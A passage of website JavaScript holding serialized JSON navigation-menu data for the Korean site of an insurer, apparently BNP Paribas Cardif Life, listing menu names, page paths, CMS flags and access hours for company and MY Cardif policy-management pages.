ull,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":216,"supos_menu_no":71,"sel_menu_name":null,"menu_name":"\uC5B8\uB860\uBCF4\uB3C4","menu_srt":3,"menu_desc":"\uC5B8\uB860\uBCF4\uB3C4","menu_path":"\/company\/prbnp303.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":"\uC5B8\uB860\uBCF4\uB3C4","meta_desc":"\uC5B8\uB860\uC5D0 \uBCF4\uB3C4\uB41C BNP\uD30C\uB9AC\uBC14 \uCE74\uB514\uD504\uC0DD\uBA85 \uC18C\uC2DD\uC744 \uC54C\uB824\uB4DC\uB9BD\uB2C8\uB2E4.","meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]}]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":72,"supos_menu_no":44,"sel_menu_name":null,"menu_name":"\uC778\uC7AC\uCC44\uC6A9","menu_srt":4,"menu_desc":"\uC778\uC7AC\uCC44\uC6A9","menu_path":null,"menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"2","leaf":"0","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":218,"supos_menu_no":72,"sel_menu_name":null,"menu_name":"\uC778\uC7AC\uC0C1","menu_srt":1,"menu_desc":"\uC778\uC7AC\uC0C1","menu_path":"\/company\/prbnp401m.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/company\/PRBNP401M\/pub_html.html","post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":219,"supos_menu_no":72,"sel_menu_name":null,"menu_name":"\uCC44\uC6A9FAQ","menu_srt":2,"menu_desc":"\uCC44\uC6A9FAQ","menu_path":"\/company\/prbnp402.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":"\uCC44\uC6A9FAQ","meta_desc":"BNP\uD30C\uB9AC\uBC14 \uCE74\uB514\uD504\uC0DD\uBA85\uC758 \uC778\uC7AC\uCC44\uC6A9\uC5D0 \uB300\uD55C \uBB38\uC758\uC640 \uB2F5\uBCC0\uC744 \uD655\uC778\uD558\uC138\uC694.","meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]}]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":167,"supos_menu_no":44,"sel_menu_name":null,"menu_name":"About us","menu_srt":6,"menu_desc":"About us","menu_path":null,"menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"2","leaf":"0","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":220,"supos_menu_no":167,"sel_menu_name":null,"menu_name":"Company Overview","menu_srt":1,"menu_desc":"Company Overview","menu_path":"\/company\/prbne101m.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/company\/PRBNE101M\/pub_html.html","post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":221,"supos_menu_no":167,"sel_menu_name":null,"menu_name":"Company History \u0026 Award","menu_srt":2,"menu_desc":"Company History \u0026 Award","menu_path":"\/company\/prbne102m.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/company\/PRBNE102M\/pub_html.html","post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":267,"supos_menu_no":167,"sel_menu_name":null,"menu_name":"Contact Us","menu_srt":3,"menu_desc":"Contact","menu_path":"\/company\/prbne401m.do","menu_type":"U","cms_scr_yn":"Y","cms_path":"\/cmsCommon","cms_file_path":"\/cmsHtml\/company\/PRBNE401M\/pub_html.html","post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":"Contact Us","meta_desc":"Contact Us","meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_2","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[]}]}]}];

    //mycardif menu List
    var mycardifList = [{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":16,"supos_menu_no":0,"sel_menu_name":null,"menu_name":"MY\uCE74\uB514\uD504","menu_srt":5,"menu_desc":"MY\uCE74\uB514\uD504","menu_path":"\/mycardif\/#","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"1","leaf":"0","meta_title":null,"meta_desc":null,"meta_bots":"nofollow;noindex","meta_og_img":null,"tag_canonical":null,"browser_type":"_1_3","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"Y","start_time":"0000","end_time":"0000","menuList":[{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":17,"supos_menu_no":16,"sel_menu_name":null,"menu_name":"\uB0B4 \uBCF4\uD5D8\uACC4\uC57D \uAD00\uB9AC","menu_srt":1,"menu_desc":"\uB0B4 \uBCF4\uD5D8\uACC4\uC57D \uAD00\uB9AC","menu_path":"\/mycardif\/policy-manage\/ct\/cst\/ctcst001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"2","leaf":"0","meta_title":null,"meta_desc":null,"meta_bots":"nofollow;noindex","meta_og_img":null,"tag_canonical":null,"browser_type":"_1_3","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":81,"supos_menu_no":17,"sel_menu_name":null,"menu_name":"\uBCF4\uD5D8\uACC4\uC57D\uD604\uD669","menu_srt":1,"menu_desc":"\uBCF4\uD5D8\uACC4\uC57D\uD604\uD669","menu_path":"\/mycardif\/policy-manage\/ct\/cst\/ctcst001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":"nofollow;noindex","meta_og_img":null,"tag_canonical":null,"browser_type":"_1_3","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0800","end_time":"2200","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":84,"supos_menu_no":17,"sel_menu_name":null,"menu_name":"\uB300\uCD9C\uC548\uC2EC\uC11C\uBE44\uC2A4\uD2B9\uC57D\uC2E0\uCCAD\/\uBCC0\uACBD","menu_srt":3,"menu_desc":"\uB300\uCD9C\uC548\uC2EC\uC11C\uBE44\uC2A4\uD2B9\uC57D\uC2E0\uCCAD\/\uBCC0\uACBD","menu_path":"\/mycardif\/policy-manage\/ct\/rid\/ctrid001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"Y","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_3","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"N","active_yn":"Y","start_time":"0900","end_time":"2200","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":82,"supos_menu_no":17,"sel_menu_name":null,"menu_name":"\uACC4\uC57D\uBCC0\uACBD\uB0B4\uC5ED","menu_srt":4,"menu_desc":"\uACC4\uC57D\uBCC0\uACBD\uB0B4\uC5ED","menu_path":"\/mycardif\/policy-manage\/ct\/cht\/ctcht001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"Y","minor_yn":"Y","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_3","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0800","end_time":"2200","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":83,"supos_menu_no":17,"sel_menu_name":null,"menu_name":"\uC11C\uBE44\uC2A4 \uC2E0\uCCAD\uB0B4\uC5ED","menu_srt":5,"menu_desc":"\uC11C\uBE44\uC2A4 \uC2E0\uCCAD\uB0B4\uC5ED","menu_path":"\/mycardif\/policy-manage\/ct\/red\/ctred001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_3","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"Y","active_yn":"N","start_time":"0000","end_time":"0000","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFileList":[],"removeFiles":null,"atchFileVO":{"fileId":null,"fileEntryId":null,"className":null,"classPk":null,"localPath":null,"fileName":null,"fileSize":null,"downloadCount":null,"createDate":null,"createUserId":null,"classPkGroup":null,"mineType":null,"atchFileDiv":null,"orgnFileName":null,"saveFileName":null,"filePath":null,"fileExt":null,"delFlag":null,"atchFileName":null,"tableName":null,"frontBackDiv":null,"voc_cont_no":null,"voc_seq":null,"atchFiles":null,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null},"sessionVO":null,"sessionVO_str":null,"menu_no":509,"supos_menu_no":17,"sel_menu_name":null,"menu_name":"\uC5F0\uAE08\uC804\uD658\uD2B9\uC57D \uC2E0\uCCAD","menu_srt":6,"menu_desc":"\uC5F0\uAE08\uC804\uD658\uD2B9\uC57D \uC2E0\uCCAD","menu_path":"\/mycardif\/policy-manage\/ct\/anc\/ctanc001.do","menu_type":"U","cms_scr_yn":"N","cms_path":"\/cmsCommon","cms_file_path":null,"post_yn":"Y","corp_yn":"N","minor_yn":"N","popup_yn":"N","reg_dt":null,"reg_user":null,"mod_dt":null,"mod_user":null,"user_id":null,"level":"3","leaf":"1","meta_title":null,"meta_desc":null,"meta_bots":null,"meta_og_img":null,"tag_canonical":null,"browser_type":"_1_3","browser_type_chk1":null,"browser_type_chk2":null,"browser_type_chk3":null,"auth_cd":null,"mod_auth":null,"auth_name":null,"auth_desc":null,"holyday_access":"N","active_yn":"Y","start_time":"0900","end_time":"2200","menuList":[]},{"pageSize":10,"pageUnit":10,"pageIndex":1,"firstIndex":1,"lastIndex":10,"session_jsession_id":null,"session_oid":null,"session_user_id":null,"session_ip_addr":null,"contextPath":null,"userAgentStr":null,"listType":null,"flag":null,"cnt":null,"seq":null,"condition":null,"keyword":null,"createId":null,"createDt":null,"regId":null,"regDate":null,"modifyId":null,"modifyDt":null,"modId":null,"modData":null,"uploadDiv":null,"class_name":null,"class_pk":null,"class_pk_group":null,"atchFiles":null,"atchFi